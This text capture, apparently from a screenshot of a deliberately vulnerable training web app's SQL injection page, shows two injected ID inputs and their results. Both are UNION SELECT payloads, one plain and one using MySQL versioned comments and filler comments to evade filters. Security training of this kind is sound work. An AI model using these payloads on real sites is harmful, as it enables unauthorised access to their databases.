 Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=2 /*!UNION*/ /*!SELECT*/ 1,2#
First name: 1
Surname: 2
Vulnerability: SQL Injection
User ID: Submit
ID: 1'/*asdw*/and/**/1=2/**//*!50000UNION*//*abcd*//*!50000SELECT*//**/1,2#
First name: 1
Surname: 2